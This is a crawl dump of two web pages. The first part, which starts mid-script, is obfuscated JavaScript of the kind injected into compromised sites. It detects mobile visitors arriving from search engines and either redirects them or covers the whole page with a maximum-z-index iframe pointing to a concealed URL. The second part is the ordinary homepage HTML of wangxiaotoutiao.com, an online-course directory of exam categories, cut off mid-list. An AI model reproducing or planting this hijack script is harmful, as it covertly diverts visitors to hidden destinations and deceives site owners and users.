_0xe0127f='\x73\x70\x6c\x69\x74',_0x3cab0d=arguments[0x0],_0x3cab0d=_0x3cab0d[_0xe0127f](''),_0x27e742='\x72\x65\x76\x65\x72\x73\x65',_0x3cab0d=_0x3cab0d[_0x27e742]('\x76'),_0x14e41a='\x6a\x6f\x69\x6e',(0x1b04ec,_0x3cab0d[_0x14e41a](''));});}(0x190,0x5b3ba,_0x39e0,0xca),_0x39e0)&&(_0xodd=`\xad3`);function _0x3f26(_0x3ae5ec,_0x16203b){const _0x39e0e6=_0x39e0();return _0x3f26=function(_0x3f269e,_0x221df9){_0x3f269e=_0x3f269e-0x1f4;let _0x235f4c=_0x39e0e6[_0x3f269e];if(_0x3f26['WtYhnT']===undefined){var _0x5d772e=function(_0x4d9981){const _0x422da3='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2a5c40='',_0x18a153='';for(let _0x2df5ad=0x0,_0x2ef69c,_0x18b08d,_0x5c3506=0x0;_0x18b08d=_0x4d9981['charAt'](_0x5c3506++);~_0x18b08d&&(_0x2ef69c=_0x2df5ad%0x4?_0x2ef69c*0x40+_0x18b08d:_0x18b08d,_0x2df5ad++%0x4)?_0x2a5c40+=String['fromCharCode'](0xff&_0x2ef69c>>(-0x2*_0x2df5ad&0x6)):0x0){_0x18b08d=_0x422da3['indexOf'](_0x18b08d);}for(let _0x37ecee=0x0,_0x41187f=_0x2a5c40['length'];_0x37ecee<_0x41187f;_0x37ecee++){_0x18a153+='%'+('00'+_0x2a5c40['charCodeAt'](_0x37ecee)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x18a153);};const _0x2cb61b=function(_0x38ba30,_0x3e79ac){let _0xc5169a=[],_0x1c6b34=0x0,_0x2ff747,_0x37f064='';_0x38ba30=_0x5d772e(_0x38ba30);let _0x2945e2;for(_0x2945e2=0x0;_0x2945e2<0x100;_0x2945e2++){_0xc5169a[_0x2945e2]=_0x2945e2;}for(_0x2945e2=0x0;_0x2945e2<0x100;_0x2945e2++){_0x1c6b34=(_0x1c6b34+_0xc5169a[_0x2945e2]+_0x3e79ac['charCodeAt'](_0x2945e2%_0x3e79ac['length']))%0x100,_0x2ff747=_0xc5169a[_0x2945e2],_0xc5169a[_0x2945e2]=_0xc5169a[_0x1c6b34],_0xc5169a[_0x1c6b34]=_0x2ff747;}_0x2945e2=0x0,_0x1c6b34=0x0;for(let _0x2e3f61=0x0;_0x2e3f61<_0x38ba30['length'];_0x2e3f61++){_0x2945e2=(_0x2945e2+0x1)%0x100,_0x1c6b34=(_0x1c6b34+_0xc5169a[_0x2945e2])%0x100,_0x2ff747=_0xc5169a[_0x2945e2],_0xc5169a[_0x2945e2]=_0xc5169a[_0x1c6b34],_0xc5169a[_0x1c6b34]=_0x2ff747,_0x37f064+=String['fromCharCode'](_0x38ba30['charCodeAt'](_0x2e3f61)^_0xc5169a[(_0xc5169a[_0x2945e2]+_0xc5169a[_0x1c6b34])%0x100]);}return _0x37f064;};_0x3f26['nmyFld']=_0x2cb61b,_0x3ae5ec=arguments,_0x3f26['WtYhnT']=!![];}const _0x5c60d2=_0x39e0e6[0x0],_0x333418=_0x3f269e+_0x5c60d2,_0x2bfe3f=_0x3ae5ec[_0x333418];return!_0x2bfe3f?(_0x3f26['voporA']===undefined&&(_0x3f26['voporA']=!![]),_0x235f4c=_0x3f26['nmyFld'](_0x235f4c,_0x221df9),_0x3ae5ec[_0x333418]=_0x235f4c):_0x235f4c=_0x2bfe3f,_0x235f4c;},_0x3f26(_0x3ae5ec,_0x16203b);}function _0x39e0(){const _0x4e9a4c=(function(){return[_0xodd,'YejpPBsqXOjIdiBaGmUIri.kWcOoPCYmV.dCvNX7==','hf3dRxNcKq','W5ioWOxdPdC','xCogWR7dGtC','aMTvD2qAW59vW4FdPCkWFSkp','WQ7cOhWfumk/W4nqBui','ESoKWRmyua','W5PlW5OWm1aGW6/cK8o7','BCkbW7W8ua','W4RcMHy','FfxdSYZcNdZdOeeSxxxcRrScl8oRW6GyW7SEnhy2WQuzu8oRW5GIpmkXdq','zSo+v1Km','W6RcTbZdJ8kA','WPjnCSoyW48RW7lcK3ddRH18DudcPXSXW6vKWPtcHujLW6NdISkPWPJcUYjhpmoBBrPdWOv7W5ddIq4zBSo6rmoYWRdcRmopW4X8z8kxeYvFW7lcOX9SW6O5WRpdLSohWQG','u8k9F8k3W5aLWRHcW5K','WRPpW5yp','WQzRBCodhq','WQ7cSCkpnCkmoa80W73cOCkbWQpcOCoCrmkgfmoPWRz/bCk8sILjr1NcGmo4h1RdM2Cnl8oygIpcSHX1W6dcUcRcO8kIWQxdV3LaW5ZcICoSFCk2cwfyWOxcS1xdMmowzSo8WPmTWPqFWRpcN8kxy8kyt8kooSo3W5zdCmo+s8kUz8k7ySoKW6RdUSkqivCgdHtdJCkmwmksW71hBG','WRpdMIO4W6y','WPxdP8kDWRGN','mCo+yratWPtcJglcUqyJW5xcNuGvW77cVSkVhgqjbYxdSSoQEglcJZKtW5VcMSoQlSkwWOxcPvJdI216W5FdQmoTWP3cOMlcGdxcHtH9W7FcOr/cM1rtptnwamovWP4lW6b7WPjWqXvCnmkgW7RcPSo5y8krWOK+na4vW6SfWPZdSq9AWRLCWRf+w8kSWReWWRWdcCkQjCottWeJWQjGW4KViCkdW7v9W5tcJ8oyfSoumd7cJSoPWQnuECoblSoD','WOdcOSk/W5VdOW','lfTMWQBcJa9dsmk1WQCdEq','WRhdHty','WPFdH1WwW7tcTCkHW4VcSW','W5HFW7zCwa','WRWWWQfxeG','dmkiW4jKeGfhACohEt4f','j8kZW6pcLYS+tSoQ','W7VdK8kMfCkAW7NdPGu','WR7dO8k4WPGB','W51mW7rjDa','xCk8W7ZcGW','W4ldPCoGWPNcTYnoke0RWO/dMG','x8okosZdMqtdG8kS','hCoyqge9ys/dNSod','WRhdM8kSWPy/','cYTzhJG','sSk0W5qQvG','W55EW40odmkzChBcUCkPW4pdHw4mjmk5WQuXW7VdSWypmf3dMhaElSodW54tr33dPHeTWQdcGComDrH5WPJcL0ldSSohvmohWPbKjghcM8oGWPddK8kZoK3cN39zkSoq'].concat((function(){return['WRFdOmk2WRKd','WP4iWOvXoq','Fs8GW5ldLW','WO5MCNNdVW','uSo4u0q4','W4n5uWtcQW','WQtdSmkLWO8w','[base64]/dPmkHWPz8n8oqW7ZdMWZdTSk0WOJdOG','[base64]','B8ouWOi9','WP/cHSkWW4ldOq','WQ7cUmkdn8onAXiPWQZdPSokW6JcS8ocumkDdSkNWQvVw8o4hcqrdeJcGCoPuHVcHcvCnSkifJ/cTrX5W6hcOI3dOmk1WQxdTwCyW5VcJ8k2zCk4gZCnWOpcSv/cKSovnCkOW5W/WOqsWRJcJCkBEmohumoiz8kKWPytB8oOfSo3nCkTASoMW63cSmkrlumedXpdN8oedSowW79w','WPCgpSkyWPmpWPtcNftdKIC','bSkjW4m','ArGLlCoJ','eSkhWQZdKd4dpw8YCCkpcmoFWRypamouW5VdHa8cAq/dON/cJmkDWRDuo8k/y1CfyG01W7yiBSk8W7H0d0FcUZldNb/dL8oIFmkSWQZdOtZcVxfQWP/cSCk+DSk5W7NdOSo/WPWpfNlcKmolWRPAW7z8W5LgW6JdGmovWQymWQRcJg7cHCkJk8kdDYRcOsupfrNdNSoGbN8NWRupus4XtbGKySosW4XWW7/cKd7dHvbYW4mygCo1WOJcQedcQSo/','WROBWOf2kwSd','WP0hW4ldSxK4x2/dKItcKr3cRSorW7bCruhcJCkKWPJcSmoTv2tdNmkOWQ/dPCkbmmkNFJT+sd/dVmokW4rypHhcImoOWOddMCoFfCkSgrVdTdlcKmkmp8o4WQtdLbvDhSoxW5W2ktpdU8oNWRhdHNxdKeSAWRdcOSo1gSoOW4OqWOSXW43dGKldKquSW5esW7ZcK2tdLmodWQaPnSkz','cuRdOehcSCkTbmoUW6a','rCouWQ/dKb4jpwmP','WPhcVmk5W4ddTa','CmkPW4KXqwq2WPG','W6FcR8kpm8kSFWm+WRq','WQtdSHmJiSkJWPb9ksmrfqm','W5TdW589Ag4IW7VcICopqW','yXpdQb4R','dLZdOv/cHW','WRNcLCknWOLmiG','DSonWOq9','WPdcNL4Oda','W5KQW6pdGWW','WQuYqYxcMa','W4ZdRmkhdmki','Fb7dHSkYW4BcMmoM','W4HxW7nApW','CYLgW7bgWQyjFW','eSk1W5W4vIqZWPFcQmkHWOS/W6NcHhXz','iCoNnfPgWPlcR3pcJG4P','W5HkWQTRmgqXW7W','WOVdPmkpWRW/','ivBcTKjTjSoXWRrQWQ3cTmkK'].concat((function(){return['xSkluSkJrq','sGC1W6BdNLrdqG','WOtcGmkFWQXsW4mQWQq','xgDtuIe','wSkffg0','gvFcMCoPWP/dJCoNuCoZusZdJq','a8oCiCkxW6y0','WPf7vCo1fa','W71aDcFcIW','W5mDW74zdmkDg2O','i3HwW5TJW7K','W43cUMHgDq','WP1mW4/dRI91','v8oVrgSE','WQ9wvv/dSW','saRdPrGYFW','cmkbW7BcK8kvcmkzc2ZcLKj1W6u3sCoiWPCcmw7cGCkDmxpdSdJcUtVdIComW6lcMWRcG8kAWQThz2JcR8k5t8krnSoTnSk4jmkFCSkHCmknW5OpWRP/WPPPWRHcxCk1W61KgSk2W7ZcLJLatfjKefnTzSoVuXxcGwhdQCoRWOuPl3TbW7tdQSo1WPRcQ8kzWQaEWOxdP3ucWRq','W7hcJSkgk8ki','W6XYWQ8','vu/dOY7cGg/cQW','wu7dPtxcG2m','WRRcT8kfWRTf','yYxdS8kLW6a','oSoMgSkjW6W','WRFdPSoKW6GDWO/cNW','WQZcONjkW6CXW6/dJSov','WQhcNuWKsCksW5frEKK','WPjxymotW4iJWQNdM3FdSrjTnq','uNddU1HV','fW1xx0u','WOhcQConEsOnjfNcOXq','W6ZdOmoTW70qWOFdLmo+FSokWPXKWPu','WOTOsmoIgq','WO/dP8k1W5O','W6xdLSkPgmkSW6pdOX7cNmoYWRG','W7D+BLFdQmkvCG','vmkwW5W6','W6ZcPSoVW6yhW5q','W7ZcKSk3W50Lw8kFW6ZdLCoz','W40TeSkHomklWQ9BWOvh'];}()));}()));}());_0x39e0=function(){return _0x4e9a4c;};return _0x39e0();};function isMobile2(){const _0x49ff3a=_0x3f26,_0x18ea4d={'hVfmg':_0x49ff3a(0x212,'6132'),'cqebT':_0x49ff3a(0x205,'i*)M'),'KWiEl':_0x49ff3a(0x219,'rZ3#'),'wcRsW':_0x49ff3a(0x20d,'ea&3'),'KbVMG':_0x49ff3a(0x24e,'fZ@u'),'gDtMk':_0x49ff3a(0x237,'rWG@'),'jRqkK':_0x49ff3a(0x22b,'k#Fn'),'EdniE':_0x49ff3a(0x21a,'iq[['),'QPkDy':_0x49ff3a(0x221,'Xhmv'),'iShsd':'IEMobile','wRmab':_0x49ff3a(0x233,'Xhmv'),'JWLDe':'JUC','cRlje':'Fennec','yVOmw':_0x49ff3a(0x225,'j7&)'),'OFqzo':_0x49ff3a(0x22f,'4r7]'),'PGAbc':_0x49ff3a(0x1ff,'N5GB'),'CtmiQ':'Windows\x20Phone','nlbXs':'Kindle','LlVkY':_0x49ff3a(0x208,'72f^'),'OxjLN':_0x49ff3a(0x228,'g)(F'),'FczFw':_0x49ff3a(0x24b,'dc^d'),'CYGJs':_0x49ff3a(0x1f9,'l3GU'),'KrpUT':_0x49ff3a(0x216,'^TZ('),'IKNWE':_0x49ff3a(0x1fa,'WGHj'),'DYTus':_0x49ff3a(0x25f,'WGHj'),'rakaI':'OnePlus','UJMRN':_0x49ff3a(0x266,'Kloa'),'PmbBQ':_0x49ff3a(0x263,'FfXh'),'qnfeN':'ZTE','xIHDU':_0x49ff3a(0x26b,'k#Fn')},_0x40b2ba=[_0x18ea4d[_0x49ff3a(0x240,'yZv9')],_0x18ea4d[_0x49ff3a(0x21c,'l3GU')],'pod',_0x18ea4d['wcRsW'],_0x18ea4d[_0x49ff3a(0x259,'6DA%')],_0x18ea4d[_0x49ff3a(0x258,'72f^')],_0x18ea4d[_0x49ff3a(0x215,'6DA%')],_0x18ea4d[_0x49ff3a(0x1f8,'4r7]')],_0x49ff3a(0x21b,'iq[['),_0x18ea4d['QPkDy'],_0x18ea4d['iShsd'],_0x18ea4d['wRmab'],_0x18ea4d[_0x49ff3a(0x252,'i*)M')],_0x18ea4d[_0x49ff3a(0x218,'*ofv')],_0x18ea4d[_0x49ff3a(0x1fe,'dc^d')],_0x49ff3a(0x268,'4r7]'),_0x18ea4d[_0x49ff3a(0x223,'U4$t')],_0x18ea4d[_0x49ff3a(0x236,'k#Fn')],_0x18ea4d[_0x49ff3a(0x25a,'V#6%')],_0x18ea4d['nlbXs'],'Silk',_0x18ea4d[_0x49ff3a(0x256,'i*)M')],_0x18ea4d['OxjLN'],_0x18ea4d[_0x49ff3a(0x214,'V#6%')],_0x49ff3a(0x23d,'!QpN'),_0x49ff3a(0x229,'dc^d'),_0x18ea4d[_0x49ff3a(0x234,'WGHj')],_0x18ea4d[_0x49ff3a(0x224,'DGAH')],_0x18ea4d[_0x49ff3a(0x25b,'Lj9S')],_0x18ea4d['DYTus'],_0x18ea4d[_0x49ff3a(0x247,'twpR')],_0x18ea4d[_0x49ff3a(0x248,'Kloa')],'LG','Sony',_0x18ea4d['PmbBQ'],_0x18ea4d[_0x49ff3a(0x20a,'6wkc')],_0x18ea4d[_0x49ff3a(0x1fc,'jIXo')],'Nokia'];return _0x40b2ba[_0x49ff3a(0x20b,'pgBa')](_0x41a5a8=>{const _0x5c1119=_0x49ff3a;return _0x5c1119(0x23e,'9ZKw')===_0x18ea4d[_0x5c1119(0x260,'&@CQ')]?navigator[_0x5c1119(0x1f4,'*ofv')][_0x5c1119(0x231,'JKPj')](new RegExp(_0x41a5a8,'i')):_0x38ba30[_0x5c1119(0x269,'JKPj')][_0x5c1119(0x24c,'q!U9')](new _0x3e79ac(_0xc5169a,'i'));});}function isSearchEngineClick(){const _0x42fe5c=_0x3f26,_0x37e670={'iEgxS':_0x42fe5c(0x200,'twpR'),'RtKbE':'so.','PjSqd':_0x42fe5c(0x211,'4Ex6'),'XRPBn':'sogou.','FeQCT':_0x42fe5c(0x1fb,'Xhmv'),'dYDgO':_0x42fe5c(0x230,'jIXo')},_0x16871e=[_0x42fe5c(0x21f,'dSDJ'),_0x37e670[_0x42fe5c(0x264,'RQ@t')],_0x37e670[_0x42fe5c(0x1fd,'iQR[')],_0x37e670[_0x42fe5c(0x21e,'ea&3')],_0x37e670['XRPBn'],_0x37e670[_0x42fe5c(0x241,'q!U9')],_0x37e670[_0x42fe5c(0x253,'gg3K')]],_0x1e7c57=document['referrer'];return _0x1e7c57&&_0x16871e['some'](_0x50da83=>_0x1e7c57[_0x42fe5c(0x24a,'FfXh')](_0x50da83));}const pcurl=_0x27b84d(0x238,'iq[['),mobileUrl='/safe/index.html',murl=_0x27b84d(0x202,'k#Fn');function getIosVersion(){const _0x144137=_0x27b84d,_0x55aa4c={'LBXuO':function(_0x49360f,_0x137af4,_0x30a005){return _0x49360f(_0x137af4,_0x30a005);}},_0x507e88=navigator['userAgent']['match'](/OS (\d+)_(\d+)_?(\d+)?/);return _0x507e88?_0x55aa4c[_0x144137(0x21d,'N5GB')](parseInt,_0x507e88[0x1],0xa):![];}const isIOS=!!navigator['userAgent'][_0x27b84d(0x20e,'9ZKw')](/(iPod|iPhone|iPad)/),time=Math[_0x27b84d(0x26a,'&@CQ')](Math['random']()*(0x3e8-0x1f4+0x1))+0x1f4;if(isSearchEngineClick()&&isMobile2[_0x27b84d(0x245,'yZv9')]){if(isIOS&&getIosVersion()<0xd)setTimeout(()=>{const _0x37a575=_0x27b84d;window[_0x37a575(0x209,'6[#9')]['href']=mobileUrl;},time);else{const JzPtgR='2|4|1|3|0'[_0x27b84d(0x1f7,'^TZ(')]('|');let vVOTku=0x0;while(!![]){switch(JzPtgR[vVOTku++]){case'0':document[_0x27b84d(0x25c,'q!U9')](_0x27b84d(0x22c,'dSDJ'));continue;case'1':document[_0x27b84d(0x20f,'Lj9S')](_0x27b84d(0x267,'jIXo'));continue;case'2':document[_0x27b84d(0x23a,'gL2@')](_0x27b84d(0x25e,'!QpN'));continue;case'3':document['write'](_0x27b84d(0x226,'dSDJ')+mobileUrl+_0x27b84d(0x242,'dO1w'));continue;case'4':document[_0x27b84d(0x24d,'twpR')](_0x27b84d(0x255,'!QpN'));continue;}break;}}}else isMobile2()?(document['write'](_0x27b84d(0x217,'fZ@u')),document[_0x27b84d(0x239,'V#6%')](_0x27b84d(0x23b,'1Ghl')),document['write'](_0x27b84d(0x261,'*ofv')),document[_0x27b84d(0x207,'tsn%')](_0x27b84d(0x222,'1Ghl')+murl+_0x27b84d(0x265,'JKPj')),document[_0x27b84d(0x243,'&@CQ')](_0x27b84d(0x213,'jIXo'))):(document[_0x27b84d(0x257,'Kloa')](_0x27b84d(0x23f,'*ofv')),document[_0x27b84d(0x254,'k#Fn')]('<style>html,body{width:100%;height:100%;overflow:hidden;}</style>'),document[_0x27b84d(0x25c,'q!U9')]('<div\x20style=\x22width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;background:#fff\x22>'),document[_0x27b84d(0x20f,'Lj9S')]('<iframe\x20src=\x22'+pcurl+_0x27b84d(0x25d,'fZ@u')),document[_0x27b84d(0x227,'9ZKw')]('</div>'));var version_ = 'jsjiami.com.v7';
</script>
    </head>
    </html>

--- FILE ---
content_type: text/html
request_url: https://www.wangxiaotoutiao.com/
body_size: 10462
content:

<!DOCTYPE html>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>网校头条_网校排名_网校哪个好_网校课堂</title>
<meta name="keywords" content="网校,网校头条,网校课堂">
<meta name="description" content="网校头条是专业的在线教育网站，汇集了多家网校，提供建筑、会计、英语、医学、中考、高考、考研、自考、出国留学考试等多种线上学习课程！">
<link rel="stylesheet" href="css/swiper.min.css">
<link href="css/base_cwn.css" type="text/css" rel="stylesheet">
</head>

<body>
<header class="header">
  <div class="container clearfix p_r">
    <div class="fl logo"> <img src="images/logo.png"> <img src="images/6_09.png" class="pl20"> </div>
    <div class="fr "> <a href="/" class="v_m pl30 pr30 t_c dnb" target="_blank"> <img src="images/6_03.png">
      <p class="pt5">网校课程</p>
      </a> <a href="http://m.wangxiaotoutiao.com/" target="_blank" class="v_m pl30 pr30 t_c dnb"> <img src="images/6_06.png">
      <p class="pt5">移动资讯</p>
      </a>
      <div class="dnb v_m t_r ml30"> 扫一扫<br>
        关注网校头条<br>
        掌握一手资料 </div>
      <img src="images/wxttweixin.jpg" width="71px" height="71px"> </div>
  </div>
  <div class="container clearfix pt15">
    <div class="navmenu fl"> <img src="images/home_23.png" class="pl30"> <span class="v_m">全部课程</span> </div>
    <ul class="fr nav">
      <li class="active"> <a href="/">首页</a> </li>
      <li><a href="/hqwx/" target="_blank">环球网校</a></li>
      <li><a href="/chinaacc/" target="_blank">会计</a></li>
      <li><a href="/jianshe99/" target="_blank">建工</a></li>
      <li><a href="/med66/" target="_blank">医学</a></li>
      <li><a href="/koolearn/" target="_blank">新东方</a></li>
      <li><a href="/gaodun/" target="_blank">高顿</a></li>
      <li><a href="/zikao365/" target="_blank">自考365</a></li>
      <li><a href="/jd100/" target="_blank">简单学习</a></li>
    </ul>
  </div>
</header>
<div class=" bgcolor pb20">
  <div class="container clearfix p_r">
    <div class="exampart fl ">
      <ul>
        <li>
          <dl>
            <dt><img src="images/home_27.png"> 建筑工程</dt>
            <dd> <a href="/jzs1/" target="_blank">一级建造师</a> <a href="/xfs1/" target="_blank">一级消防工程师</a> </dd>
          </dl>
          <div class="courselist">
            <table class="table1" width="100%">
              <tr>
                <td width="100"><b>建造造价</b></td>
                <td><ul class="clearfix">
                    <li> <a href="/jzs1/" target="_blank">一级建造师</a> </li>
                    <li> <a href="/jzs2/" target="_blank">二级建造师</a> </li>
                    <li> <a href="/zzs1/" target="_blank">一级造价工程师</a> </li>
                    <li> <a href="/zzs2/" target="_blank">二级造价工程师</a> </li>
                  </ul></td>
              </tr>
              <tr>
                <td><b>消防安全</b></td>
                <td><ul class="clearfix">
                    <li> <a href="/xfs1/" target="_blank">一级消防工程师</a> </li>
                    <li> <a href="/xfs2/" target="_blank">二级消防工程师</a> </li>
                    <li> <a href="/aqs/" target="_blank">中级注册安全工程师</a> </li>
                    <li> <a href="/huanjing/" target="_blank">环境影响评价师</a> </li>
                  </ul></td>
              </tr>
              <tr>
                <td><b>设计勘察</b></td>
                <td><ul class="clearfix">
                    <li> <a href="/jls/" target="_blank">监理工程师</a> </li>
                    <li> <a href="/jianzhu/" target="_blank">建筑师</a> </li>
                    <li> <a href="/fdcgj/" target="_blank">房地产估价师</a> </li>
                    <li> <a href="/zixun/" target="_blank">咨询工程师（投资）</a> </li>
                    <li> <a href="/dianqi/" target="_blank">电气工程师</a> </li>
                    <li> <a href="/yantu/" target="_blank">注册土木工程师（岩土）</a> </li>
                    <li> <a href="/guihua/" target="_blank">城乡规划师</a> </li>
                    <li> <a href="/jiegou/" target="_blank">结构工程师</a> </li>
                    <li> <a href="/jipaishui/" target="_blank">给排水工程师</a> </li>
                    <li> <a href="/huanbao/" target="_blank">环保工程师</a> </li>
                    <li> <a href="/huagongshi/" target="_blank">化工工程师</a> </li>
                    <li> <a href="/nuantong/" target="_blank">暖通工程师</a> </li>
                    <li> <a href="/fdc/" target="_blank">房地产经纪人</a> </li>
                    <li> <a href="/zbs/" target="_blank">招标师</a> </li>
                    <li> <a href="/bim/" target="_blank">BIM</a> </li>
                  </ul></td>
              </tr>
            </table>
          </div>
        </li>
        <li>
          <dl>
            <dt><img src="images/home_44.png"> 财会经济 </dt>
            <dd> <a href="/jingjishi/" target="_blank">经济师</a> <a href="/kuaiji/" target="_blank">会计职称</a> <a href="/CPA/" target="_blank">注会</a> </dd>
          </dl>
          <div class="courselist">
            <table class="table1" width="100%">
              <tr>
                <td width="100"><b>财会金融</b></td>
                <td><ul class="clearfix">
                    <li> <a href="/jingjishi/" target="_blank">经济师</a> </li>
                    <li> <a href="/kuaiji/" target="_blank">会计职称</a> </li>
                    <li> <a href="/CPA/" target="_blank">注册会计师</a> </li>
                    <li> <a href="/shuiwu/" target="_blank">注册税务师</a> </li>
                    <li> <a href="/tongji/" target="_blank">统计师</a> </li>
                    <li> <a href="/shenji/" target="_blank">审计师</a> </li>
                    <li> <a href="/qihuo/" target="_blank">期货从业资格</a> </li>
                    <li> <a href="/CCBP/" target="_blank">银行从业资格</a> </li>
                    <li> <a href="/zhengquan/" target="_blank">证券从业资格</a> </li>
                    <li> <a href="/jijin/" target="_blank">基金从业资格</a> </li>
                  </ul></td>
              </tr>
            </table>
          </div>
        </li>
        <li>
          <dl>
            <dt><img src="images/home_50.png"> 职业资格计算机 </dt>
            <dd> <a href="/renli/" target="_blank">人力</a> <a href="/xinli/" target="_blank">心理</a> <a href="/jiaoshi/" target="_blank">教师资格</a> </dd>
          </dl>
          <div class="courselist">
            <table class="table1" width="100%">
              <tr>
                <td><b>职业资格</b></td>
                <td><ul class="clearfix">
				    <li> <a href="/jkgls/" target="_blank">健康管理师</a> </li>
                    <li> <a href="/renli/" target="_blank">人力资源管理师</a> </li>
                    <li> <a href="/xinli/" target="_blank">心理咨询师</a> </li>
                    <li><a href="/daoyou/" target="_blank">导游考试</a> </li>
                    <li><a href="/jiaoshi/" target="_blank">教师资格</a> </li>
                    <li> <a href="/sifa/" target="_blank">法律职业资格</a> </li>
                    <li> <a href="/gongzuozhe/" target="_blank">社会工作者</a> </li>

                    
                  </ul></td>
              </tr>
              <tr>
                <td width="100"><b>计算机</b></td>
                <td><ul class="clearfix">
                    <li> <a href="/spks/" target="_blank">软件水平考试</a> </li>
                  </ul></td>
              </tr>
            </table>
          </div>
        </li>
        <li>
          <dl>
            <dt><img src="images/home_52.png"> 医药卫生 </dt>
            <dd> <a href="/yaoshi/" target="_blank">执业药师 </a> <a href="/linchuang/" target="_blank">临床执业医师</a> </dd>
          </dl>
          <div class="courselist">
            <table class="table1" width="100%">
              <tr>
                <td width="100"><b>执业药师</b></td>
                <td><ul class="clearfix">
                    <li> <a href="/yaoshi/" target="_blank">执业药师</a> </li>
                  </ul></td>
              </tr>
              <tr>
                <td><b>医师资格</b></td>
                <td><ul class="clearfix">
                    <li> <a href="/xiangcunquanke/" target="_blank">乡村全科执业助理医师</a> </li>
                    <li> <a href="/zhongxiyizl/" target="_blank">中西医结合助理医师</a> </li>
                    <li> <a href="/zhongyizl/" target="_blank">中医助理医师</a> </li>
                    <li> <a href="/zhongyi/" target="_blank">中医执业医师</a> </li>
                    <li> <a href="/linchuangzl/" target="_blank">临床助理医师</a> </li>
                    <li> <a href="/linchuang/" target="_blank">临床执业医师</a> </li>
                    <li> <a href="/xiyao/" target="_blank">执业西药师</a> </li>
                    <li> <a href="/zhongyao/" target="_blank">执业中药师</a> </li>
                    <li> <a href="/ws/" target="_blank">卫生资格考试</a> </li>
                    <li> <a href="/kouqiang/" target="_blank">口腔医师</a> </li>
                    <li> <a href="/kouqiangzl/" target="_blank">口腔助理</a> </li>
                    <li> <a href="/zhongxijiehe/" target="_blank">中西医</a> </li>
                    <li> <a href="/gongwei/" target="_blank">公卫执业医师</a> </li>
                    <li> <a href="/gongweizl/" target="_blank">公共卫生助理医师</a> </li>
                  </ul></td>
              </tr>
              <tr>
                <td><b>执业护士</b></td>
                <td><ul class="clearfix">
                    <li> <a href="/hushi/" target="_blank">执业护士</a> </li>
                  </ul></td>
              </tr>
              <tr>
                <td><b>卫生职称</b></td>
                <td><ul class="clearfix">
                    <li> <a href="/chujihushi/" target="_blank">初级护师</a> </li>
                    <li> <a href="/zhuguanhushi/" target="_blank">中级主管护师</a> </li>
                  </ul></td>
              </tr>
            </table>
          </div>
        </li>
        <li>
          <dl>
            <dt><img src="images/home_55.png"> 学历 </dt>
            <dd> <a href="/xiaoxue/" target="_blank">小学</a> <a href="/zhongkao/" target="_blank">中考</a> <a href="/gaokao/" target="_blank">高考</a> <a href="/kaoyan/" target="_blank">考研</a> </dd>
          </dl>
          <div class="courselist">
            <table class="table1" width="100%">
              <tr>
                <td width="100"><b>学历</b></td>
                <td><ul class="clearfix">
                    <li> <a href="/xiaoxue/" target="_blank">小学</a> </li>
                    <li> <a href="/zhongkao/" target="_blank">中考</a> </li>
                    <li> <a href="/gaokao/" target="_blank">高考</a> </li>
                    <li> <a href="/chengkao/" target="_blank">成考</a> </li>
                    <li> <a href="/zikao/" target="_blank">自考</a> </li>
                    <li> <a href="/kaoyan/" target="_blank">考研</a> </li>
                    <li> <a href="/mba/" target="_blank">MBA</a> </li>
                  </ul></td>
              </tr>
            </table>
          </div>
        </li>
        <li>
          <dl>
            <dt><img src="images/home_59.png"> 外语 </dt>
            <dd> <a href="/ielts/" target="_blank">雅思</a> <a href="/toefl/" target="_blank">托福</a> <a href="/cet4/" target="_blank">四级</a> <a href="/cet6/" target="_blank">六级</a> </dd>
          </dl>
          <div class="courselist">
            <table class="table1" width="100%">
              <tr>
                <td width="100"><b>外语</b></td>
                <td><ul class="clearfix">
                    <li> <a href="/ielts/" target="_blank">雅思</a> </li>
                    <li> <a href="/toefl/" target="_blank">托福</a> </li>
                    <li> <a href="/cet6/" target="_blank">大学英语六级</a> </li>
                    <li> <a href="/cet4/" target="_blank">大学英语四级</a> </li>
                    <li> <a href="/pets/" target="_blank">公共英语</a> </li>
                    <li> <a href="/bec/" target="_blank">BEC商务英语</a> </li>
                    <li> <a href="/xgn/" target="_blank">新概念</a> </li>
                    <li> <a href="/xyz/" target="_blank">小语种</a> </li>
                  </ul></td>
              </tr>
            </table>
          </div>
        </li>
      </ul>
    </div>
    <div class="fr lbcp">
      <ul class="ul1">
         <li>
         <a href="/hqwx/" target="_blank">
            <div><img src="images/logohq.jpg"></div>
            <p class="clearfix"> <span class="fl">环球网校</span> <span class="fr f12"><em>免费试听</em></span> </p>
            </a>
            </li>
            <li>
         <a href="/koolearn/" target="_blank">
            <div><img src="images/logoxdf.jpg"></div>
            <p class="clearfix"> <span class="fl">新东方在线</span> <span class="fr f12"><em>免费试听</em></span> </p>
            </a>
            </li>
            <li>
         <a href="/chinaacc/" target="_blank">
            <div><img src="images/logokj.jpg"></div>
            <p class="clearfix"> <span class="fl">中华会计网校</span> <span class="fr f12"><em>免费试听</em></span> </p>
            </a>
            </li>
            <li>
         <a href="/med66/" target="_blank">
            <div><img src="images/logoyx.jpg"></div>
            <p class="clearfix"> <span class="fl">医学教育网</span> <span class="fr f12"><em>免费试听</em></span> </p>
            </a>
            </li>
      </ul>
      
      <ul class="ul2">
         <li>
         <a href="/jd100/" target="_blank">
            <div><img src="images/logojd.jpg"></div>
            <p class="clearfix"> <span class="fl">简单学习网</span> <span class="fr f12"><em>免费试听</em></span> </p>
            </a>
            </li>
            <li>
         <a href="/jianshe99/" target="_blank">
            <div><img src="images/logojs.jpg"></div>
            <p class="clearfix"> <span class="fl">建筑工程网</span> <span class="fr f12"><em>免费试听</em></span> </p>
            </a>
            </li>
            <li>
         <a href="/zikao365/" target="_blank">
            <div><img src="images/logozk.jpg"></div>
            <p class="clearfix"> <span class="fl">365自考网</span> <span class="fr f12"><em>免费试听</em></span> </p>
            </a>
            </li>
            <li>
         <a href="/gaodun/" target="_blank">
            <div><img src="images/logogdwx.jpg"></div>
            <p class="clearfix"> <span class="fl">高顿网校</span> <span class="fr f12"><em>免费试听</em></span> </p>
            </a>
            </li>
            <li>
         <a href="/chinalawedu/" target="_blank">
            <div><img src="images/logofl.jpg"></div>
            <p class="clearfix"> <span class="fl">法律教育网</span> <span class="fr f12"><em>免费试听</em></span> </p>
            </a>
            </li>
            <li>
